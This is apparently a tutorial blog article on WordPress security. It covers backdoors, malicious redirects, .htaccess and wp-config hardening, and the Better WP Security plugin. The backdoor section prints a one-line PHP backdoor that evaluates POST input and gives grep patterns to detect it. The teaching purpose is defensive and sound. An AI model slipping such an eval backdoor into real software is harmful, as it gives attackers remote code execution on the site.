WordPress is a free and open source blogging tool and a content management system (CMS) based on PHP and MySQL. It has many features including a plug-in architecture and a template system. WordPress is currently the most popular blogging system in use on the Web. Security in WordPress is taken very seriously, since there are potential security issues that may arise if some basic security precautions aren't taken. WordPress' extensibility increases its vulnerability; plugins and themes house flawed logic, loopholes, Easter eggs, backdoors and a slew of other issues. This article explains some common forms of vulnerabilities, and the steps that you can do to help keep your WordPress installation more secure.
In WordPress, most of the security issues are quickly addressed; the WordPress team is focused on strictly maintaining the integrity of the application. The same, however, cannot be said for all plugins and themes.
What are the possible causes of Vulnerability?
- Outdated versions of WordPress:
Like many modern software packages, WordPress is updated regularly to address new security issues that may arise. Older versions of WordPress are not maintained with security updates. The latest version of WordPress is always available from the main WordPress website at http://wordpress.org. Whenever a new version of WordPress is released, users get a message regarding the update in Dashboard, but most users would ignore this message. There will potential threat when using the older version of WordPress, which will be fixed when updated to the latest version.
- Vulnerabilities in plugins and themes:
There are thousands of Plugins and Themes available in WordPress repository and still growing. The qualities of these Plugins and Themes are varying. Some of these have potential security loopholes and some are outdated. There are also Plugins and theme outside WordPress repository which are distributed for free and comes with Malware.
- Network Vulnerabilities:
The network on both server side and client side must be secured. A vulnerable network may pass critical informations and even passwords across network. Firewall rules on both client side and server side must be updated. Web hosting company sure that their network is not compromised by attackers.
Most Common WordPress Security Issues
Here are the two common security issues and steps to overcome
- Backdoors
- Malicious Redirects
1. Backdoor
A backdoor lets an attacker gain access to your website environment through what one would consider to be abnormal methods like FTP, wp-admin, etc. These are very dangerous; left unchecked can harm your server in a very bad way.
Cause of attack:
This attack can be caused mainly due to outdated version of wordpress. A major vulnerability in wordpress was found in TimThumb script, which is used for image resizing. It made possible for hackers to upload payloads that would function as backdoor.
Here is one simple example of backdoor that allows any PHP request to execute
eval (base64_decode($_POST["php"]));
Backdoors comes in different formats. In some case, it can be a file that can be unusually renamed. In some other case it can embedded in a file "index.php".
Prevention from Backdoors:
The best way to prevent Backdoors is by securing access to your admin area. Securing wp-admin, updating applications and themes are the best way of doing it. Preventing write access to files also must be taken care of
Cleaning Backdoors:
Finding a backdoor cannot be that easy. Once it is found, it is easy to remove the file or code. The backdoors can be simple or complex. One easy method of finding backdoor is by searching for "eval" or "base64-decode". If you have SSH access to your environment, it can be done by the following step.
# grep -ri "eval"[path]
# grep -ri "base64_decode"[path]
The "r" ensures that all files are scanned, while the "i" ensures that the scan is case-insensitive. This is important because you could find variations of eval: Eval, eVal, evAl, evaL or any other permutation. The last thing you want is for your scan to fall short because you were too specific.
2. Malicious Redirects:
This is done by redirecting a website to some other sites which may or may not contain malicious payloads. Suppose your website is www.example.com, when accessing your site, it redirects to some other website. This redirected target may or may not contain malicious contents. This redirect can be done with a backdoor. Detecting redirect is comparatively easier process. It can be found in .htaccess file, or may be in index.php file. To clean this kind of redirects, check the .htaccess file and verify if any unusual redirects are present. If yes, remove those redirects. Also check if there are multiple .htaccess files uploaded. This can be checked using the following command, if you have SSH access to your environment.
# find [path] -name .htaccess -type f | sort
Steps that can be taken to secure WordPress
As I have mentioned in the list of vulnerabilities, those are the basic steps that must be taken care of to secure WordPress. Apart from these, there are few other things that are critically important. I will discuss those aspects as well.
Passwords:
Many potential vulnerabilities can be avoided with good security habits. A strong password is an important aspect of this.The goal with your password is to make it hard for other people to guess and hard for a brute force attack to succeed. Many automatic passwords generators are available that can be used to create secure passwords. WordPress also features a password strength meter which is shown when changing your password in WordPress. Use this when changing your password to ensure its strength is adequate.
There are some basic things that must be avoided while choosing password.
1. Short password
2. Using the similar name as real name, username, company or website name
3. Dictionary word
4. Alphabetic only, or numeric only (A mixture of alpha-numeric with special charectors would be a strong one)
File permissions:
Allowing write permission to others is a major security issue for any website, and same is the case with WordPress. It is better to lock write permission to users' who own the files. All files should be owned by your user account, and should be writable by you. Any file that needs write access from WordPress should be writable by the web server, if your hosting set up requires it, that may mean those files need to be group-owned by the user account used by the web server process.
Database:
If multiple WordPress sites are running in a single account, it is better to keep separate databases each managed by a different user. This is a containment strategy: if an intruder successfully cracks one WordPress installation, this makes it that much harder to alter your other blogs.
FTP:
It would be better to use SFTP (Secured FTP) when connecting to server, if hosting company provides it. Using SFTP is the same as FTP, except your password and other data is encrypted as it is transmitted between your computer and your website. This means your password is never sent in the clear and cannot be intercepted by an attacker.
Securing wp-admin:
Adding server-side password protection to /wp-admin/ adds a second layer of protection around your blog's admin area, the login screen, and your files. This forces an attacker or bot to attack this second layer of protection instead of your actual admin files. Many WordPress attacks are carried out autonomously by malicious software bots. Password protecting /wp-admin/ can be easily done from cPanel itself.
Securing wp-includes:
A second layer of protection can be added where scripts are generally not intended to be accessed by any user. One way to do that is to block those scripts using mod_rewrite in the .htaccess file. To ensure the code below is not overwritten by WordPress, place it outside the "# BEGIN WordPress" and "# END WordPress" tags in the .htaccess file. WordPress can overwrite anything between these tags.
# Block the include-only files.
RewriteEngine On
RewriteBase /
RewriteRule ^wp-admin/includes/ – [F,L]RewriteRule !^wp-includes/ – [S=3]RewriteRule ^wp-includes/[^/]+.php$ – [F,L]RewriteRule ^wp-includes/js/tinymce/langs/.+.php – [F,L]RewriteRule ^wp-includes/theme-compat/ – [F,L]# BEGIN WordPress
Note that this won't work well on Multisite, as RewriteRule ^wp-includes/[^/]+.php$ – [F,L] would prevent the ms-files.php file from generating images. Omitting that line will allow the code to work, but offers less security.
Securing wp-config.php:
The wp-config.php file can be moved to the directory above your WordPress install. This means for a site installed in the root of your webspace, you can store wp-config.php outside the web-root folder. The wp-config.php can be stored ONE directory level above the WordPress (where wp-includes resides) installation. Also, make sure that only you (and the web server) can read this file (it generally means a 400 or 440 permission). If you use a server with .htaccess, you can put this in that file (at the very top) to deny access to anyone surfing for it:
order allow,deny
deny from all
Disable File Editing:
The WordPress Dashboard by default allows administrators to edit PHP files, such as plugin and theme files. This is often the first tool an attacker will use if able to login, since it allows code execution. WordPress has a constant to disable editing from Dashboard. Placing this line in wp-config.php is equivalent to removing the 'edit_themes', 'edit_plugins' and 'edit_files' capabilities of all users:
define('DISALLOW_FILE_EDIT', true);
This will not prevent an attacker from uploading malicious files to your site, but might stop some attacks.
Additional Security tips:
1. Rename the administrative account: On a new install you can simply create a new Administrative account and delete the default admin account.
2. Change the table_prefix: Many published WordPress-specific SQL-injection attacks make the assumption that the table_prefix is wp_, the default. Changing this can block at least some SQL injection attacks.
Plugins that can be used to increase WordPress Security
There are several plugins that can be used to increase WordPress security like Better WP Security, BulletProof Security and so on. Let's discus on any of these plugins in detail. Let's consider Better WP Security plugin.
Better WP Security is one of most trusted plugin. It makes use of several security features and combines them as a single plugin. It is a very simple to use plugin and there is no need to worry about conflicting features.
Better WP Security can automatically write to WordPress core files for you (wp-config.php and .htaccess). This saves time and prevents you from having to edit code yourself. While this is safe to do in nearly all systems it can, on some server configurations, cause problems. For this reason, before continuing, you have the option to allow this plugin to write to wp-config.php and .htaccess or not. Note, that this option can be changed later in the "System Tweaks" menu of this plugin. In addition, disabling file writes here will prevent this plugin from activation features such as changing the wp-content directory and changing the database prefix.
Installation:
1. Before installation, backup your database, config files and .htaccess files.
2. Upload the Zip file to "/wp-content/plugins/" directory and unzip
3. Activate the plugin through plugins tab in WordPress admin panel
One Click Protection:
With One click protection, most of the basic security features will be enabled except for some features which may interface with other plugins, or themes.

Besides One click protection, there is also option to configure security featues manually in Dashboard tab. It will show status of your current configuration and also system information
1. Items in green are fully secured.
2. Items in orange are partially secured. Turn on more options to fully secure these areas.
3. Items in red are not secured. You should secure these items immediately
4. Items in blue are not fully secured but may conflict with other themes, plugins, or the other operation of your site. Secure them if you can but if you cannot do not worry about them
There are several other tabs which are used to impose security of WordPress site. Let's discuss each one.
User:
Usually WordPress creates administrative username as "admin". This will be helpful for hackers as they only need to guess the password. Changing this username will force the hacker to guess both username and password.
Away:
As many of us update our sites on a general schedule it is not always necessary to permit site access all of the time. The options below will disable the backend of the site for the specified period. This could also be useful to disable site access based on a schedule for classroom or other reasons.
Ban:
This feature allows you to ban hosts and user agents from your site completely using individual or groups of IP addresses as well as user agents without having to manage any configuration of your server. Any IP or user agent found in the lists below will not be allowed any access to your site.
Dir:
By default WordPress puts all your content including images, plugins, themes, uploads, and more in a directory called "wp-content". This makes it easy to scan for vulnerable files on your WordPress installation as an attacker already knows where the vulnerable files will be at. As there are many plugins and themes with security vulnerabilities moving this folder can make it harder for an attacker to find problems with your site as scans of your site's file system will not produce any results.
Please note that changing the name of your wp-content directory on a site that already has images and other content referencing it will break your site. For that reason I highly recommend you do not try this on anything but a fresh WordPress install.
Backup:
This features allows to backup database. You can also schedule automated backups and download or delete previous backups.
Prefix:
WordPress assigns prefix "wp_" by default to all tables in database. It will be easier for attacker to write scrips to target these database. Changing this prefix will makes difficult for an attacker to attack database. Before using this feature backup your database first.
Hide:
This feature allows to change the URL from which you can access WordPress admin panel.
Detect:
This feature allows to record the number 404 error hits. It assumes that a user who hits a lot of 404 errors in a short period of time is scanning for a vulnerability. This feature allows to lock out those users and will be logged.
Login:
This helps to prevent brute force attacks. Enabling login limits will ban the host user from attempting to login again after the specified bad login threshhold has been reached.
Tweaks:
There are several tweaks available in this plugin which will further improve security. Some of the tweaks available are as follows
1. Server Tweaks
- Protect Files
- Disable Directory Browsing
- Filter Request Methods
- Filter Suspicious Query Strings
2. Header Tweaks
- Remove WordPress Generator Meta Tag
- Remove wlwmanifest header
- Remove EditURI header
3. Dashboard Tweaks
- Hide Theme Update Notifications
- Hide Plugin Update Notifications
- Hide Core Update Notifications
4. Strong Password Tweaks
- Enable strong password enforcement
- Strong Password Role
5. Other Tweaks
- Remove WordPress Login Error Messages
- Write to WordPress core files
- Reduce comment spam
- Remove write permissions from .htaccess and wp-config.php
- Display random version number to all non-administrative users
- Prevent long URL strings
- Turn off file editor in WordPress Back-end
Logs:
This page contains all logs generated by this plugin. It also have option to clean the logs to save disk space on server.
Conclusion
With simple care, you can prevent your website from getting hacked. You can feel yourself safe if you follow the simple basic steps to secure your wordpress site checking for malicous contents at regular basis. Most important of all, always keep your WordPress updated.